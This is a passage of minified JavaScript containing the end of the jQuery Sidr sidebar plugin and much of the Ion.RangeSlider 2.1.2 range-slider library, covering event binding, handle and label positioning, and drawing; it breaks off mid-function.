i&&i(e),d.removeClass("sidr-animating")}),g())},b={open:function(t,e){i("open",t,e)},close:function(t,e){i("close",t,e)},toggle:function(t,e){i("toggle",t,e)},toogle:function(t,e){i("toggle",t,e)}};m.sidr=function(t){return b[t]?b[t].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof t&&"string"!=typeof t&&t?void m.error("Method "+t+" does not exist on jQuery.sidr"):b.toggle.apply(this,arguments)},m.fn.sidr=function(t){var i,e,t=m.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},t),n=t.name,o=m("#"+n);return(o=0===o.length?m("<div />").attr("id",n).appendTo(m("body")):o).addClass("sidr").addClass(t.side).data({speed:t.speed,side:t.side,body:t.body,displace:t.displace,onOpen:t.onOpen,onClose:t.onClose}),"function"==typeof t.source?(e=t.source(n),a(o,e)):"string"==typeof t.source&&s(t.source)?m.get(t.source,function(t){a(o,t)}):"string"==typeof t.source?(i="",e=t.source.split(","),m.each(e,function(t,e){i+='<div class="sidr-inner">'+m(e).html()+"</div>"}),t.renaming&&((e=m("<div />").html(i)).find("*").each(function(t,e){e=m(e);d(e)}),i=e.html()),a(o,i)):null!==t.source&&m.error("Invalid Sidr Source"),this.each(function(){var t=m(this);t.data("sidr")||(t.data("sidr",n),"ontouchstart"in document.documentElement?(t.bind("touchstart",function(t){t.originalEvent.touches[0];this.touched=t.timeStamp}),t.bind("touchend",function(t){Math.abs(t.timeStamp-this.touched)<200&&(t.preventDefault(),b.toggle(n))})):t.click(function(t){t.preventDefault(),b.toggle(n)}))})}}(jQuery);
!function(r,n,a,t){"use strict";function i(t,i,s){this.VERSION="2.1.2",this.input=t,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:r(a),body:r(n.body),input:r(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var o,t=(s=this.$cache.input).prop("value"),e={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},h={type:s.data("type"),min:s.data("min"),max:s.data("max"),from:s.data("from"),to:s.data("to"),step:s.data("step"),min_interval:s.data("minInterval"),max_interval:s.data("maxInterval"),drag_interval:s.data("dragInterval"),values:s.data("values"),from_fixed:s.data("fromFixed"),from_min:s.data("fromMin"),from_max:s.data("fromMax"),from_shadow:s.data("fromShadow"),to_fixed:s.data("toFixed"),to_min:s.data("toMin"),to_max:s.data("toMax"),to_shadow:s.data("toShadow"),prettify_enabled:s.data("prettifyEnabled"),prettify_separator:s.data("prettifySeparator"),force_edges:s.data("forceEdges"),keyboard:s.data("keyboard"),keyboard_step:s.data("keyboardStep"),grid:s.data("grid"),grid_margin:s.data("gridMargin"),grid_num:s.data("gridNum"),grid_snap:s.data("gridSnap"),hide_min_max:s.data("hideMinMax"),hide_from_to:s.data("hideFromTo"),prefix:s.data("prefix"),postfix:s.data("postfix"),max_postfix:s.data("maxPostfix"),decorate_both:s.data("decorateBoth"),values_separator:s.data("valuesSeparator"),input_values_separator:s.data("inputValuesSeparator"),disable:s.data("disable")};for(o in h.values=h.values&&h.values.split(","),h)!h.hasOwnProperty(o)||h[o]||0===h[o]||delete h[o];t&&((t=t.split(h.input_values_separator||i.input_values_separator||";"))[0]&&t[0]==+t[0]&&(t[0]=+t[0]),t[1]&&t[1]==+t[1]&&(t[1]=+t[1]),i&&i.values&&i.values.length?(e.from=t[0]&&i.values.indexOf(t[0]),e.to=t[1]&&i.values.indexOf(t[1])):(e.from=t[0]&&+t[0],e.to=t[1]&&+t[1])),r.extend(e,i),r.extend(e,h),this.options=e,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}var s,o=0,e=(t=t.userAgent,s=/msie\s\d+/i,0<t.search(s)&&s.exec(t).toString().split(" ")[1]<9&&(r("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(s){var o=this,e=[].slice;if("function"!=typeof o)throw new TypeError;var h=e.call(arguments,1),r=function(){var t,i;return this instanceof r?((t=function(){}).prototype=o.prototype,t=new t,i=o.apply(t,h.concat(e.call(arguments))),Object(i)===i?i:t):o.apply(s,h.concat(e.call(arguments)))};return r}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,i){var s;if(null==this)throw new TypeError('"this" is null or not defined');var o=Object(this),e=o.length>>>0;if(0!=e){i=+i||0;if(!(e<=(i=Math.abs(i)===1/0?0:i)))for(s=Math.max(0<=i?i:e-Math.abs(i),0);s<e;){if(s in o&&o[s]===t)return s;s++}}return-1});i.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,i=this.options.max,s=this.options.from,o=this.options.to;t<s&&o===i?this.$cache.s_from.addClass("type_last"):o<i&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),e&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),("single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to)).on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),e&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(t){this.dragging&&(t=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX,this.coords.x_pointer=t-this.coords.x_gap,this.calc())},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,e&&r("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(r.contains(this.$cache.cont[0],t.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(t,i){i.preventDefault();var s=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&("both"===t&&this.setTempMinInterval(),t=t||this.target,this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=s-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),e&&r("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,i){i.preventDefault();var s=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(s-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,i){if(!(this.current_plugin!==this.plugin_count||i.altKey||i.ctrlKey||i.shiftKey||i.metaKey)){switch(i.which){case 83:case 65:case 40:case 37:i.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:i.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var i=this.coords.p_pointer;t?i+=this.options.keyboard_step:i-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*i),this.is_key=!0,this.calc()},setMinMax:function(){this.options&&(this.options.hide_min_max?(this.$cache.min[0].style.display="none",this.$cache.max[0].style.display="none"):(this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)))},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var i,s,o=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,o=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(o)),this.target){case"base":var e=(this.options.max-this.options.min)/100,h=(this.result.from-this.options.min)/e,e=(this.result.to-this.options.min)/e;this.coords.p_single_real=this.toFixed(h),this.coords.p_from_real=this.toFixed(h),this.coords.p_to_real=this.toFixed(e),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":this.options.from_fixed||(this.coords.p_single_real=this.convertToRealPercent(o),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real));break;case"from":this.options.from_fixed||(this.coords.p_from_real=this.convertToRealPercent(o),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real));break;case"to":this.options.to_fixed||(this.coords.p_to_real=this.convertToRealPercent(o),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real));break;case"both":this.options.from_fixed||this.options.to_fixed||(o=this.toFixed(o+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(o)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(o)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real));break;case"both_one":this.options.from_fixed||this.options.to_fixed||(h=this.convertToRealPercent(o),e=this.result.from_percent,s=h+(i=(e=this.result.to_percent-e)/2),100<(s=(h=h-i)<0?(h=0)+e:s)&&(h=(s=100)-e),this.coords.p_from_real=this.calcWithStep(h),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(s),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real))}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,i=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return i<0?i=0:t<i&&(i=t),i},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs)&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1)},drawLabels:function(){var t,i,s,o;this.options&&(o=this.options.values.length,t=this.options.p_values,this.options.hide_from_to||("single"===this.options.type?(i=o?this.decorate(t[this.result.from]):this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(i),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"):(o=o?(i=this.options.decorate_both?(i=this.decorate(t[this.result.from]),(i+=this.options.values_separator)+this.decorate(t[this.result.to])):this.decorate(t[this.result.from]+this.options.values_separator+t[this.result.to]),s=this.decorate(t[this.result.from]),this.decorate(t[this.result.to])):(i=this.options.decorate_both?(i=this.decorate(this._prettify(this.result.from),this.result.from),(i+=this.options.values_separator)+this.decorate(this._prettify(this.result.to),this.result.to)):this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),s=this.decorate(this._prettify(this.result.from),this.result.from),this.decorate(this._prettify(this.result.to),this.result.to)),this.$cache.single.html(i),this.$cache.from.html(s),this.$cache.to.html(o),this.calcLabels(),t=Math.min(this.labels.p_single_left,this.labels.p_from_left),i=this.labels.p_single_left+this.labels.p_single_fake,s=this.labels.p_to_left+this.labels.p_to_fake,o=Math.max(i,s),this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",o=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",s):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(i,s))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),t<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",o>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible")))},drawShadow:function(){var t,i,s=this.options,o=this.$cache,e="number"==typeof s.from_min&&!isNaN(s.from_min),h="number"==typeof s.from_max&&!isNaN(s.from_max),r="number"==typeof s.to_min&&!isNaN(s.to_min),n="number"==typeof s.to_max&&!isNaN(s.to_max);"single"===s.type?s.from_shadow&&(e||h)?(t=this.convertToPercent(e?s.from_min:s.min),i=this.convertToPercent(h?s.from_max:s.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),i=this.toFixed(i-this.coords.p_handle/100*i),t+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=t+"%",o.shad_single[0].style.width=i+"%"):o.shad_single[0].style.display="none":(s.from_shadow&&(e||h)?(t=this.convertToPercent(e?s.from_min:s.min),i=this.convertToPercent(h?s.from_max:s.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),i=this.toFixed(i-this.coords.p_handle/100*i),t+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=t+"%",o.shad_from[0].style.width=i+"%"):o.shad_from[0].style.display="none",s.to_shadow&&(r||n)?(e=this.convertToPercent(r?s.to_min:s.min),h=this.convertToPercent(n?s.to_max:s.max)-e,e=this.toFixed(e-this.coords.p_handle/100*e),h=this.toFixed(h-this.coords.p_handle/100*h),e+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=e+"%",o.shad_to[0].style.width=h+"%"):o.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof 